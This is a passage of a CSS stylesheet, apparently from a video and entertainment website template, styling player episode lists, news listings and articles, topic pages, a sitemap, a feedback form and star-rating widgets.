}
.bof_con .bof_top .bof_btn {
  background: url(../images/phb.png) no-repeat 0 -436px;
  color: #666;
  padding: 0 0 0 20px;
  height: 22px;
  line-height: 22px;
  font-size: 12px;
}
.bof_con .left {
  width: 870px;
  overflow: hidden;
}
.bof_con .bof_mbx {
  height: 56px;
  padding: 20px 0 0 0;
  color: #636363;
}
.bof_con .bof_mbx h3 {
  height: 26px;
  line-height: 26px;
  color: #2a2a2a;
  font-size: 18px;
}
.bof_con .bof_mbx a {
  padding: 0 5px;
  color: #636363;
}
.bof_con .bof_mbx span {
  padding: 0 5px;
}
.bof_con .bof_mbx a:hover {
  color: #e13f3d;
}
.bof_con .bof_info {
  background: #f2f2f2;
  height: 306px;
}
.bof_con .bof_info img {
  float: left;
}
.bof_con .bof_info p {
  float: right;
  padding: 0px 15px 0 0;
  width: 600px;
}
.bof_con .bof_info .name {
  color: #333;
  font-size: 24px;
  height: 36px;
  line-height: 36px;
  padding: 15px 15px 15px 0;
}
.bof_con .bof_info .time {
  color: #666;
  font-size: 14px;
  padding: 0 15px;
}
.bof_con .bof_info .bof_pf {
  font-size: 24px;
}
.bof_con .bof_info .small_pf {
  font-size: 18px;
}
.bof_con .bof_info .bq, .bof_con .bof_info .dy {
  height: 30px;
  line-height: 30px;
  color: #2a2a2a;
}
.bof_con .bof_info .bq a {
  border: 1px solid #bfbfbf;
  background: #fff;
  display: inline-block;
  padding: 0 8px;
  margin: 0 5px 0 0;
  height: 22px;
  line-height: 22px;
}
.bof_con .bof_info .bq a:hover {
  border: 1px solid #e13f3d;
  text-decoration: none;
}
.bof_con .bof_info .dy span, .bof_con .bof_info .bq span, .bof_con .bof_info .jianjie span {
  color: #666;
}
.bof_con .bof_info .dy a {
  padding: 0 8px 0 0;
}
.bof_con .bof_info .jianjie {
  line-height: 24px;
}
.bof_con .bof_info .bof_fjjs {
  background: url(../images/phb.png) no-repeat 0 -459px;
  padding: 10px 20px 0 20px;
}
.bof_con .bof_bot {
  padding: 20px 0 0 0;
}
.bof_con .bof_list {
  width: 900px;
}
.bof_con .bof_list li {
  width: 160px;
  float: left;
  margin: 20px 16px 0 0;
  height: 263px;
  background: #f2f2f2;
  display: inline;
  position: relative;
}
.bof_con .bof_list.bof_list_h li {
  width: 205px;
  height: auto;
}
.bof_con .bof_list li a {
  display: block;
  position: relative;
}
.bof_con .bof_list li a img {
  display: block;
}
.bof_con .bof_list p {
  padding-left: 10px;
  width: 140px;
  overflow: hidden;
}
.bof_con .bof_list .name {
  height: 22px;
  line-height: 22px;
  padding-top: 3px;
}
.bof_con .bof_list .ms {
  color: #666;
  height: 18px;
  line-height: 18px;
  font-size: 12px;
}
.bof_con .bof_list .wz {
  float: right;
  border-radius: 3px;
  height: 16px;
  font: 12px/15px Tahoma, Helvetica, Arial, "\5FAE\8F6F\96C5\9ED1", sans-serif;
  margin-right: 4px;
  margin-top: 4px;
  padding: 0 5px;
  background: rgba(0, 0, 0, .6);
  overflow: hidden;
  position: absolute;
  bottom: 5px;
  color: #fff;
  right: 3px;
}
.bof_con .right {
  width: 300px;
  overflow: hidden;
}
.bof_con .tvplay_list {
  padding: 20px 0 0 0;
}
.bof_con .tvplay_list .list_one {
  height: 125px;
  width: 300px;
  overflow: hidden;
  position: relative;
}
.bof_con .tvplay_list .list_one .list-no1-pic {
  width: 90px;
  height: 120px;
  float: left;
}
.bof_con .tvplay_list .list_one span {
  position: absolute;
  top: 0;
  left: 0;
  width: 30px;
  height: 30px;
  background: var(--theme-color);
  display: block;
  color: #202E31;
  text-align: center;
  line-height: 30px;
  font-size: 16px;
}
.bof_con .tvplay_list li {
  display: block;
  width: 290px;
  height: 20px;
  margin-bottom: 10px;
  *margin-bottom: 6px;
  _margin-bottom: 6px;
  position: relative;
}
.bof_con .tvplay_list .list_no1_con {
  float: right;
  width: 200px;
}
.bof_con .tvplay_list .no1_tv_title {
  height: 24px;
  line-height: 24px;
  overflow: hidden;
  width: 200px;
}
.bof_con .tvplay_list .top_desc {
  line-height: 20px;
  height: 40px;
  overflow: hidden;
  color: #a9a9a9;
  font-size: 12px;
  width: 200px;
}
.bof_con .tvplay_list .pview {
  height: 24px;
  line-height: 24px;
  width: 200px;
  overflow: hidden;
  color: #666;
  font-size: 12px;
}
.bof_con .tvplay_list .top_btn {
  height: 30px;
  width: 80px;
  line-height: 30px;
  text-align: center;
  overflow: hidden;
  background: var(--theme-color);
  color: #202E31;
  display: inline-block;
  top: 90px;
  left: 100px;
}
.bof_con .tvplay_list i {
  position: absolute;
  width: 20px;
  height: 20px;
  background: #bbbbbb;
  display: block;
  text-align: center;
  line-height: 20px;
  color: #fff;
  left: 0;
  top: 0;
  font-style: normal;
}
.bof_con .tvplay_list .active {
  background: var(--theme-color);
  color: #202E31;
}
.bof_con .tvplay_list span {
  float: right;
  font-size: 12px;
  color: #a9a9a9;
  font-family: Arial;
}
.bof_con .tvplay_list .list_two a {
  padding: 0 0 0 30px;
  width: 200px;
  overflow: hidden;
  height: 20px;
  display: block;
}
.bof_con .right .ad {
  padding: 20px 0 0 0;
}
.player-right-box {
  padding: 0;
  padding-top: 10px;
  overflow-y: hidden;
  position: relative;
}
.player-right-box dl {
  font-size: 12px;
  border-bottom: 1px solid #333;
}
.player-right-box dl.highlight {
  background-color: #333;
}
.player-right-box dt {
  height: 50px;
  line-height: 50px;
  color: #fff;
  overflow: hidden;
  padding-left: 10px;
  padding-right: 3px;
  cursor: pointer;
}
.player-right-box dt span {
  float: right;
}
.player-right-box dt span a {
  color: #ccc;
}
.player-right-box dd {
  overflow: hidden;
  padding-top: 10px;
  background-color: #101010;
  border-top: 1px dashed #333;
  display: none;
}
.player-right-box dd a {
  display: inline-block;
  width: 75px;
  background-color: #060606;
  font-size: 12px;
  text-align: center;
  line-height: 24px;
  height: 24px;
  border-radius: 3px;
  float: none;
  margin-left: 10px;
  margin-bottom: 8px;
  color: #fff;
  overflow: hidden;
}
.player-right-box dd.auto-width-1 a, .player-right-box dd.auto-width-2 a {
  width: auto;
  max-width: 110px;
  padding-left: 5px;
  padding-right: 5px;
}
.player-right-box dd.auto-width-1 a {
  max-width: 250px;
}
.player-right-box dd a.on {
  background-color: var(--theme-color);
  color: #333;
}
.player-right-box dd a:hover {
  background-color: #f60;
  text-decoration: none;
  color: #fff;
}
.group-switch {
  overflow: hidden;
  padding-bottom: 10px;
  border-bottom: 1px dashed #999;
  margin-bottom: 10px;
}
.group-switch ul {
  width: auto;
}
.group-switch-item {
  float: left;
  background-color: #060606;
  width: auto;
  font-size: 12px;
  line-height: 24px;
  height: 24px;
  border-radius: 3px;
  padding-left: 5px;
  padding-right: 5px;
  margin-left: 5px;
  margin-right: 5px;
  color: #fff;
  cursor: pointer;
}
.group-switch-item.current {
  background-color: var(--theme-color);
  color: #333;
}
.group-switch-item:hover {
  background-color: var(--theme-color);
  text-decoration: none;
  color: #fff;
}
.group-content {
  overflow: hidden;
}
.play-list-group-switch-item {
  font-size: 14px;
  background-color: #999;
}
.player-list-group-tip {
  text-align: center;
  color: #fff;
  margin-bottom: 10px;
  display: none;
}
.player-list-group-tip.show {
  display: block;
}
/*娱乐新闻*/
.amus .left {
  border-right: 1px solid #eaeaea;
  width: 856px;
  padding: 0 0 0 0;
}
.amus .left_list li {
  max-height: 200px;
  padding: 20px 0;
  border-bottom: 1px solid #d9d9d9;
  width: 820px;
  overflow: hidden;
}
.amus .left_list li:first-child {
  padding-top: 0;
}
.amus .left_list li .art-cover {
  width: 152px;
  height: 200px;
  float: right;
  background-repeat: no-repeat;
  background-position: center center;
  background-image: url("../images/pic.png");
  background-size: cover;
}
.amus .left_list li img {}
.amus .left_list li p {
  width: 635px;
  overflow: hidden;
}
@media(min-width:768px) {
  .amus.index .left_list li {
    width: 48%;
    height: 200px;
    overflow: hidden;
    padding: 10px 0;
    float: left;
  }
  .amus.index .left_list li:nth-child(2n) {
    float: right;
  }
  .amus.index .left_list li .art-cover {
    width: 30%;
    height: 0;
    padding-bottom: 30%;
    float: left;
  }
  .amus.index .left_list li .art-cover img {
    width: 100%;
    height: auto;
  }
  .amus.index .left_list li .art-list-info {
    width: calc(70% - 10px);
    padding-left: 10px;
    float: right;
  }
  .amus.index .left_list li p {
    width: 100%;
  }
}
.amus .left_list .name {
  height: 30px;
  line-height: 30px;
  font-size: 24px;
}
.amus .left_list .name a:hover {
  font-size: 24px;
}
.amus .left_list .time {
  height: 30px;
  line-height: 30px;
  color: #666666;
  font-size: 14px;
  font-family: Arial;
}
.amus .left_list .ms {
  max-height: 80px;
  line-height: 26px;
  font-size: 16px;
  color: #666;
  padding: 10px 0 0 0;
}
.amus .left_list .gjc {
  padding: 15px 0 0 0;
  height: 24px;
  line-height: 24px;
  color: #999999;
  font-size: 12px;
}
.amus .left_list .gjc a {
  color: #999;
  font-size: 12px;
  padding: 0 5px;
}
.amus .left_list .gjc a:hover {
  color: #e13f3d;
}
.amus .right {
  width: 302px;
  border-left: 1px solid #eaeaea;
  position: relative;
  left: -1px;
  padding: 0 0 0 40px;
  overflow: hidden;
}
.amus .topic-art .left_list li {
  width: 100%;
  padding-top: 20px;
}
.amus .topic-art .left_list li p {
  width: 1015px;
}
.amus .right .r_top_img {
  position: relative;
  width: 300px;
  height: 480px;
}
.amus .right .r_img {
  width: 300px;
  height: 300px;
  overflow: hidden;
  padding: 15px 0 0 0;
}
.amus .right .r_name {
  width: 260px;
  position: absolute;
  left: 12px;
  top: 243px;
  background: #fff;
  padding: 12px 10px;
  text-align: center;
  height: 48px;
}
.amus .right .r_name a, .amus .right .r_name a:hover {
  font-size: 18px;
  font-weight: bold;
}
.amus .right .ms {
  font-size: 14px;
  line-height: 22px;
  height: 44px;
  width: 260px;
  overflow: hidden;
  padding: 0px 0 0 28px;
  display: block;
  color: #666;
}
.amus .right .line {
  margin-top: 10px;
}
.amus .right .r_name1 {
  height: 30px;
  line-height: 30px;
  width: 260px;
  overflow: hidden;
  font-weight: bold;
  display: block;
  border-top: 1px dashed #d9d9d9;
  margin-left: 28px;
}
.amus .right .more {
  padding: 10px 0 0 0;
}
.amus .r_title_jg {
  margin: 20px 0 0 0;
}
.amus .r_bottom li {
  position: relative;
  padding: 10px 0 0 20px;
  width: 280px;
}
.amus .r_bottom i {
  position: absolute;
  left: 0px;
  top: 12px;
  font-size: 26px;
  color: #f90541;
  font-family: helvetica;
  font-style: normal;
}
.amus .r_bottom h3 {
  line-height: 30px;
}
.amus .r_bottom h3 a, .amus .r_bottom h3 a:hover {
  font-size: 16px;
  font-weight: bold;
}
.amus .r_bottom .ms01 {
  height: 48px;
  line-height: 24px;
  overflow: hidden;
  width: 270px;
  color: #666;
}
/*娱乐详情页*/
.amus .l_titlte {
  height: 45px;
  line-height: 45px;
  text-align: center;
  font-size: 24px;
}
.amus .l_time {
  height: 20px;
  line-height: 20px;
  padding: 0 0 15px 0;
  border-bottom: 1px solid #d9d9d9;
  text-align: center;
  color: #999;
  font-size: 12px;
}
.amus .l_time a {
  color: #999;
}
.amus .l_time a:hover {
  font-size: 12px;
}
.amus .l_time span {
  padding: 0 10px;
}
.amus .l_titlte, .amus .l_time, .amus .l_con p, .amus .l_fx {
  width: 820px;
}
.amus .l_con p {
  text-indent: 2em;
  line-height: 30px;
  font-size: 18px;
  padding: 10px 0;
  text-align: left;
}
.amus .l_con {
  text-align: left;
  margin-top: 10px;
  padding-right: 10px;
}
.amus .l_con img {
  padding: 20px 0 0 0;
  display: block;
  width: 60%;
  max-width: 100% !important;
  margin-left: auto;
  margin-right: auto;
  cursor: pointer;
}
.amus .l_con span {
  display: block;
  font-weight: bold;
  height: 24px;
  line-height: 24px;
  font-size: 16px;
}
.amus .l_fx {
  margin: 50px 0 20px 0;
  border-top: 1px solid #d9d9d9;
  border-bottom: 1px solid #d9d9d9;
  height: 54px;
  line-height: 54px;
  padding-left: 15px;
}
.amus .l_fx .l_bq {
  color: #999;
  font-size: 14px;
}
.amus .l_fx .l_bq a, .amus .l_fx .l_bq a:hover {
  padding: 0 5px;
}
.amus .l_fx .l_rfx {
  padding: 8px 0 0 0;
}
.amus .left.resize {
  width: 920px;
}
.amus .resize .l_titlte, .amus .resize .l_time, .amus .resize .l_con p, .amus .resize .l_fx {
  width: 884px;
}
/*专题*/
.zhuanti {
  width: 1200px;
  overflow: hidden;
  padding: 0;
}
.zhuanti .zt_con {
  width: 1200px;
}
.zhuanti .zt_con li {
  width: 580px;
  height: auto;
  float: left;
  padding: 25px 0;
}
.zhuanti .zt_con li:nth-child(2n) {
  float: right;
}
.zhuanti .zt_con a {
  display: block;
  width: 580px;
  text-align: center;
  position: relative;
}
.zhuanti .zt_con a div {
  width: 100%;
  height: 260px;
}
.zhuanti .zt_con a div img {
  width: 100%;
}
.zhuanti .zt_con p {
  display: block;
  width: 400px;
  height: 50px;
  line-height: 50px;
  overflow: hidden;
  text-align: center;
  background: url(../images/zt_bg_01.png) center no-repeat;
  color: var(--theme-color);
  font-size: 24px;
  position: absolute;
  left: 50%;
  bottom: -25px;
  margin-left: -200px;
}
.zt_mbox {
  height: 38px;
  line-height: 38px;
  background: #f4f6f5;
  padding-top: 50px;
}
.zt_mbox .zt_mbox_con {
  width: 1200px;
  margin: 0 auto;
  color: #333;
}
.zt_mbox span, .zt_mbox a {
  padding: 0 8px;
}
.zt_banner {
  position: relative;
}
.zt_banner .zt_cover {
  max-width: 100%;
  display: block;
  margin: 0 auto;
}
.zt_box {
  width: 1200px;
  margin: 0 auto;
  overflow: hidden;
}
.zt_b {
  width: 700px;
  height: 80px;
  overflow: hidden;
  overflow: hidden;
  margin: 0 auto;
  position: absolute;
  bottom: -40px;
  left: 50%;
  margin-left: -350px;
}
.zt_b span {
  display: block;
  float: left;
  width: auto;
  height: 80px;
  overflow: hidden;
  line-height: 80px;
  color: var(--theme-color);
  text-align: center;
  font-size: 35px;
}
.zt_b span.zt_b_left {
  width: 30px;
  background: url(../images/banner_b_l.png) center no-repeat;
}
.zt_b span.zt_b_right {
  width: 30px;
  background: url(../images/banner_b_r.png) center no-repeat;
}
.zt_b span.zt_b_middle {
  width: 640px;
  background: #202E31;
}
.zt_con_fx {
  position: relative;
  height: 442px;
}
.zt_con_fx .maskbg {
  position: absolute;
  right: 0px;
  bottom: 10px;
  width: 280px;
  height: 44px;
  border-radius: 30px;
}
.bdsharebuttonbox {
  /*  position: absolute;*/
  right: 10px;
  bottom: 13px;
  color: #fff;
  line-height: 37px;
}
.ztinfo_con {
  padding: 0 0 20px 0;
}
.ztinfo_con .ztinfo_title {
  height: 72px;
  line-height: 72px;
  font-size: 48px;
  color: #32425c;
  font-weight: bold;
  text-align: center;
  background: url(../images/zt-line.jpg) repeat-x 0 40px;
  margin: 30px 0 0 0;
}
.ztinfo_title .ztinfo_titlebg {
  background: #ebebeb;
  padding: 0 20px;
}
.ztinfo_title .ztinfo_c1 {
  font-size: 60px;
  padding: 0 15px;
}
.ztinfo_dd {
  background: url(../images/zt-dd.png) no-repeat center 0;
  width: 776px;
  height: 59px;
  margin: 20px 0 0 166px;
  padding: 20px 20px 0 70px;
  color: #fff;
  font-size: 15px;
  line-height: 24px;
  overflow-y: auto;
}
.ztinfo_conlist {
  padding: 70px 0 130px 0;
}
.ztinfo_con .ztinfo_list {
  width: 1226px;
  height: 307px;
}
.ztinfo_con .ztinfo_top {
  padding-top: 30px;
}
.ztinfo_con li {
  height: 277px;
  width: 178px;
  float: left;
  padding-top: 26px;
  padding-right: 26px;
}
.ztinfo_con .ztinfo_imglist {
  position: relative;
  width: 178px;
  height: 215px;
  overflow: hidden;
  display: block;
}
.ztinfo_con a.ztinfo_imglist .ztinfo_btn {
  background: url(../images/play.png) center no-repeat;
  width: 70px;
  height: 70px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin: -35px 0 0 -35px;
  display: none;
}
.ztinfo_con a.ztinfo_imglist:hover .ztinfo_btn {
  display: block;
}
.ztinfo_con .ztinfo_img {
  height: 215px;
  overflow: hidden;
}
.ztinfo_con .ztinfo_namebg {
  background: url(../images/zt-dd.png) no-repeat 0 -89px;
  width: 170px;
  height: 53px;
  padding: 8px 0 0 8px;
}
.ztinfo_con .ztinfo_border {
  border-bottom: 1px solid #cdcdcd;
}
.ztinfo_con .ztinfo_border1 {
  border-top: 1px solid #cdcdcd;
}
.ztinfo_con .ztinfo_namebg p {
  width: 165px;
  overflow: hidden;
}
.ztinfo_con .ztinfo_name {
  height: 24px;
  line-height: 24px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.ztinfo_con .ztinfo_name a {
  font-size: 18px;
}
.ztinfo_con .ztinfo_ms {
  height: 22px;
  line-height: 22px;
  color: #7e7e7e;
  font-size: 14px;
}
.ztinfo_foot {
  border-top: 1px solid #cccccc;
  text-align: center;
  padding: 20px 0;
  color: #666666;
  line-height: 24px;
}
/*网站地图*/
.map_box {
  margin-top: 10px;
  border: 1px solid #ddd;
  background-color: #fff;
}
.sitemap_con {
  overflow: hidden;
  font-size: 14px;
}
.sitemap_con h2 {
  height: 40px;
  line-height: 40px;
  overflow: hidden;
  font-size: 16px;
  font-weight: 700;
  padding: 0 15px;
  border-bottom: 1px solid #f0f0f0;
  background-color: #f9f9f9;
}
.sitemap_con h2 a {
  font-size: 16px;
}
.sitemap_list {
  width: 1158px;
  line-height: 30px;
  overflow: hidden;
  padding: 19px;
  border-bottom: 1px solid #eee;
}
.sitemap_list dt {
  float: left;
  width: 65px;
  overflow: hidden;
  font-weight: 700;
  color: var(--theme-color);
  font-size: 16px;
}
.sitemap_list dd {
  float: right;
  width: 1090px;
  overflow: hidden;
}
.sitemap_list li {
  width: 149px;
  float: left;
}
.sitemap_list h3 a {
  font-size: 15px;
}
/*问题反馈*/
.message_con {
  border-left: 1px solid #dddddd;
  border-right: 1px solid #dddddd;
  border-bottom: 1px solid #dddddd;
}
.messages_title {
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
  background: #f9f9f9;
  height: 30px;
  line-height: 30px;
  padding: 0 0 0 20px;
  font-size: 14px;
  font-weight: bold;
}
.message_c1 {
  padding: 30px 30px;
}
.message_c1 .mes_c1 {
  color: #666;
  line-height: 24px;
  padding: 0 0 20px 0;
}
.message_c1 .textarea-wrap {
  border: 1px solid #b6b6b6;
  width: 100%;
}
.message_c1 .gb_content {
  padding: 5px 10px;
  font-size: 14px;
  line-height: 24px;
  color: #9c9c9c;
  height: 80px;
  overflow: hidden;
  display: block;
  float: none;
  width: calc(100% - 20px);
  border: none;
}
.message_c1 .textarea-bottom {
  margin-top: 20px;
  overflow: hidden;
}
.message_c1 .textarea-bottom .mac_verify, .message_c1 .textarea-bottom .mac_verify2, .message_c1 .textarea-bottom .mac_verify_img {
  float: left;
  margin-right: 15px;
  width: 120px;
  height: 36px;
  line-height: 36px;
  text-align: center;
  border: 1px solid #ddd;
}
.message_c1 .mes_button {
  width: 120px;
  height: 36px;
  background: var(--theme-color);
  text-align: center;
  line-height: 36px;
  color: #202E31;
  font-size: 16px;
  margin: 0;
  cursor: pointer;
}
.mes_c2 {
  padding: 0 30px;
}
.mes_c2 li {
  padding-bottom: 15px;
  border-bottom: 1px solid #eee;
}
.mes_c2_top {
  position: relative;
  padding: 0 0 0 60px;
}
.mes_c2_bot {
  border: 1px solid #ddd;
  padding: 15px;
  margin: 20px 0 20px 60px;
}
.mes_name {
  line-height: 28px;
  height: 28px;
  color: #0053a5;
}
.mes_c2_con {}
/*幻灯 end*/
.child-type-box {
  margin: 20px auto 0;
  height: 90px;
  border-top: 1px solid #e3e3e3;
  border-bottom: 1px solid #e3e3e3;
  padding: 12px 0;
}
.child-type-box .child-type-main {
  width: 1200px;
  margin: 0 auto;
}
.child-type-box .mbx_one {
  width: 376px;
  padding: 0 10px;
  border-right: 1px solid #e3e3e3;
  height: 90px;
  overflow: hidden;
}
.child-type-box .mbx_one:last-child {
  border-right: none;
}
.child-type-box .mbx_name {
  color: #202E31;
  height: 28px;
  line-height: 28px;
  display: block;
}
.child-type-box a {
  color: #666666;
  padding: 0 8px 0 0;
  display: inline-block;
  height: 24px;
  line-height: 24px;
}
.child-type-box a:hover {
  color: var(--theme-color);
}
.detail-ulog-btn a {
  display: inline-block;
  background-color: #008000;
  color: #fff;
  font-size: 18px;
  border-radius: 5px;
  height: 32px;
  line-height: 32px;
  max-width: 70px;
  padding-left: 5px;
  padding-right: 5px;
  margin-right: 0;
  margin-left: 10px;
  text-align: center;
}
.detail-ulog-btn a:hover {
  cursor: pointer;
  text-decoration: none;
  opacity: .8;
}
.detail-ulog-btn a i, .fav-btn i {
  margin-right: 3px;
}
.detail-ulog-btn a:nth-child(2) {
  /* background-color: #f60;*/
  background-color: #999;
}
.fav-btn {
  display: inline-block;
  border-radius: 5px;
  height: 32px;
  line-height: 32px;
  color: green;
  font-size: 16px;
  text-align: center;
  /*background-color:#8A2BE2;color:#fff;*/
  /*width:100px;
  margin-left:0;
  margin-right:10px;*/ font-size: 14px;
}
.fav-btn:hover {}
.detail-rating {
  font-size: 16px;
  overflow: hidden;
  text-align: center;
  margin-top: 10px;
  margin-bottom: 10px;
}
.detail-rating-left {
  width: 100px;
  padding: 0 10px;
  border-radius: 5px 0 0 5px;
  background-color: #008000;
  border-top: 1px solid #008000;
  border-bottom: 1px solid #008000;
  height: 30px;
  line-height: 30px;
  color: #fff;
}
.detail-rating-star {
  height: 30px;
  border-top: 1px solid #ff8c00;
  border-bottom: 1px solid #ff8c00;
  padding: 0 10px;
}
.detail-rating-star li {
  width: 28px;
  height: 30px;
  line-height: 30px;
  overflow: hidden;
  float: left;
  display: inline-block;
  color: #ffd700;
  font-size: 28px;
  cursor: pointer;
}
.detail-rating-star li a, .detail-rating-star li a:hover {}
.detail-rating-star li .fa-star {
  display: none;
}
.detail-rating-star li.hover {
  color: #f60
}
.detail-rating-star li.hover .fa-star {
  display: inline-block;
}
.detail-rating-star li.hover .fa-star-o {
  display: none;
}
.detail-rating-star.star1 li:nth-child(1) .fa-star {
  display: inline-block;
}
.detail-rating-star.star1 li:nth-child(1) .fa-star-o {
  display: none;
}
.detail-rating-star.star2 li:nth-child(1) .fa-star, .detail-rating-star.star2 li:nth-child(2) .fa-star {
  display: inline-block;
}
.detail-rating-star.star2 li:nth-child(1) .fa-star-o, .detail-rating-star.star2 li:nth-child(2) .fa-star-o {
  display: none;
}
.detail-rating-star.star3 li:nth-child(1) .fa-star, .detail-rating-star.star3 li:nth-child(2) .fa-star, .detail-rating-star.star3 li:nth-child(3) .fa-star {
  display: inline-block;
}
.detail-rating-star.star3 li:nth-child(1) .fa-star-o, .detail-rating-star.star3 li:nth-child(2) .fa-star-o, .detail-rating-star.star3 li:nth-child(3) .fa-star-o {
  display: none;
}
.detail-rating-star.star4 li:nth-child(1) .fa-star, .detail-rating-star.star4 li:nth-child(2) .fa-star, .detail-rating-star.star4 li:nth-child(3) .fa-star, .detail-rating-star.star4 li:nth-child(4) .fa-star {
  display: inline-block;
}
.detail-rating-star.star4 li:nth-child(1) .fa-star-o, .detail-rating-star.star4 li:nth-child(2) .fa-star-o, .detail-rating-star.star4 li:nth-child(3) .fa-star-o, .detail-rating-star.star4 li:nth-child(4) .fa-star-o {
  display: none;
}
.detail-rating-star.star5 li .fa-star {
  display: inline-block;
}
.detail-rating-star.star5 li .fa-star-o {
  display: none;
}
.detail-rating-star.hover1 li:nth-child(1) .fa-star {
  display: inline-block;
}
.detail-rating-star.hover1 li:nth-child(1) .fa-star-o {
  display: none;
}
.detail-rating-star.hover1 li:nth-child(2) .fa-star, .detail-rating-star.hover1 li:nth-child(3) .fa-star, .detail-rating-star.hover1 li:nth-child(4) .fa-star, .detail-rating-star.hover1 li:nth-child(5) .fa-star {
  display: none;
}
.detail-rating-star.hover1 li:nth-child(2) .fa-star-o, .detail-rating-star.hover1 li:nth-child(3) .fa-star-o, .detail-rating-star.hover1 li:nth-child(4) .fa-star-o, .detail-rating-star.hover1 li:nth-child(5) .fa-star-o {
  display: inline-block;
}
.detail-rating-star.hover2 li:nth-child(1) .fa-star, .detail-rating-star.hover2 li:nth-child(2) .fa-star {
  display: inline-block;
}
.detail-rating-star.hover2 li:nth-child(1) .fa-star-o, .detail-rating-star.hover2 li:nth-child(2) .fa-star-o {
  display: none;
}
.detail-rating-star.hover2 li:nth-child(3) .fa-star, .detail-rating-star.hover2 li:nth-child(4) .fa-star, .detail-rating-star.hover2 li:nth-child(5) .fa-star {
  display: none;
}
.detail-rating-star.hover2 li:nth-child(3) .fa-star-o, .detail-rating-star.hover2 li:nth-child(4) .fa-star-o, .detail-rating-star.hover2 li:nth-child(5) .fa-star-o {
  display: inline-block;
}
.detail-rating-star.hover3 li:nth-child(1) .fa-star, .detail-rating-star.hover3 li:nth-child(2) .fa-star, .detail-rating-star.hover3 li:nth-child(3) .fa-star {
  display: inline-block;
}
.detail-rating-star.hover3 li:nth-child(1) .fa-star-o, .detail-rating-star.hover3 li:nth-child(2) .fa-star-o, .detail-rating-star.hover3 li:nth-child(3) .fa-star-o {
  display: none;
}
.detail-rating-star.hover3 li:nth-child(4) .fa-star, .detail-rating-star.hover3 li:nth-child(5) .fa-star {
  display: none;
}
.detail-rating-star.hover3 li:nth-child(4) .fa-star-o, .detail-rating-star.hover3 li:nth-child(5) .fa-star-o {
  display: inline-block;
}
.detail-rating-star.hover4 li:nth-child(1) .fa-star, .detail-rating-star.hover4 li:nth-child(2) .fa-star, .detail-rating-star.hover4 li:nth-child(3) .fa-star, .detail-rating-star.hover4 li:nth-child(4) .fa-star {
  display: inline-block;
}
.detail-rating-star.hover4 li:nth-child(1) .fa-star-o, .detail-rating-star.hover4 li:nth-child(2) .fa-star-o, .detail-rating-star.hover4 li:nth-child(3) .fa-star-o, .detail-rating-star.hover4 li:nth-child(4) .fa-star-o {
  display: none;
}
.detail-rating-star.hover4 li:nth-child(5) .fa-star {
  display: none;
}
.detail-rating-star.hover4 li:nth-child(5) .fa-star-o {
  display: inline-block;
}
.detail-rating-star.hover5 li .fa-star {
  display: inline-block;
}
.detail-rating-star.hover5 li .fa-star-o {
  display: none;
}
.detail-rating-title, .detail-rating-result {
  height: 28px;
  line-height: 28px;
  border-width: 2px;
  border-style: solid;
  border-left: none;
  padding: 0 10px;
}
.detail-rating-title {
  /* border-color: #8A2BE2;
  background-color: #8A2BE2;*/
  border-color: #f60;
  background-color: #f60;
  color: #fff;
  width: 60px;
}
.detail-rating-result {
  border-radius: 0 5px 5px 0;
  border-color: #f60;
  /*color: #fff;
  background-color: #f60;*/
  color: #f60;
  font-size: 24px;
  /*font-weight: bold;*/
}
.detail-rating-title .hover-title, .detail-rating-title.hover .real-title {
  display: none;
}
.detail-rating-title.hover .hover-title {
  display: inline;
}
.close-float {
  display: none;
}
.more-content.float {
  position: fixed;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  z-index: 999999999999999999999;
  background-color: rgba(0, 0, 0, .8);
  margin-top: 0;
}
.more-content.float .con_c4 {
  background-color: #fff;
  width: 870px;
  padding: 10px;
  height: auto;
  position: absolute;
  left: 50%;
  margin-left: -445px;
  top: 50%;
  border-radius: 5px;
}
.more-content.float .nytitle {
  height: 30px;
  line-height: 30px;
}
.more-content.float .nytitle .ny_title_tab li a.current {
  font-size: 16px;
}
.more-content.float .close-float {
  display: block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  color: #fff;
  border-radius: 15px;
  background-color: rgba(0, 0, 0, .9);
  position: absolute;
  text-align: center;
  top: -15px;
  right: -15px;
  cursor: pointer;
}
.more-content.float .close-float:hover {
  text-decoration: none;
}
.random-content {
  display: none;
}
.random-content.active {
  display: block;
}
.random-change {
  display: inline-block;
  width: 80px;
  border: 1px solid #8A2BE2;
  border-radius: 10px;
  text-align: center;
  background-color: #8A2BE2;
  color: #fff;
  position: fixed;
  right: 10px;
  bottom: 10px;
  height: 30px;
  line-height: 30px;
}
.random-change em {
  transition: transform .3;
}
.random-change:hover {
  opacity: .9;
  text-decoration: none;
  color: #fff;
}
.random-change:hover em {
  transform: rotate(45deg);
}
.body-bg {
  background-repeat: no-repeat;
  background-attachment: fixed;
  background-size: 100% auto;
}
.body-bg .wrapper {
  background-color: #fff;
  padding-left: 10px;
  padding-right: 10px;
}
.body-bg-index {}
.body-bg-user {}
.body-bg-user .wrapper {
  padding-bottom: 20px;
  width: 1180px;
}
.v_right {
  z-index: 9;
  background-color: var(--theme-color);
  width: 46px;
  position: fixed;
  right: 30px;
  top: 50%;
  /*margin-top: -150px;*/
  transform: translateY(-50%);
  text-align: center;
}
.v_right::after {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  top: -9px;
  bottom: -9px;
  background-color: var(--theme-color);
  transform: skewY(-20deg);
  z-index: -1;
}
.v_right a {
  position: relative;
  font-size: 12px;
  color: white;
  display: block;
  border-bottom: 1px solid white;
  box-sizing: border-box;
  height: 60px;
}
.v_right a.v_icon6_out {
  border-bottom: none;
}
.v_right a:hover {
  text-decoration: none;
}
.v_right a i {
  font-size: 18px;
  margin-top: 12px;
}
.v_right .v_mask {
  position: absolute;
  height: 60px;
  width: 46px;
  background: white;
  opacity: 0.2;
  filter: alpha(opacity=20);
  top: 0;
  left: 0;
  display: none;
}
.v_right .icon_code {
  /*  background-color: white;*/
  position: absolute;
  right: 46px;
  top: 0;
  /*height: 120px;
  width: 120px;
  border: 1px solid #D2D2D2;*/
  line-height: 90px;
  text-align: center;
  display: none;
}
.v_right .icon_code img {
  height: 110px;
  width: 110px;
  margin-top: 5px;
}
.v_right a:hover .icon_code, .v_right a:hover .v_mask {
  display: block;
}
.mac_msg_jump {
  width: 600px;
  box-shadow: 0 0 15px #ccc;
  margin: 50px auto;
  border-radius: 5px;
  line-height: 2;
}
.msg_jump_tit {
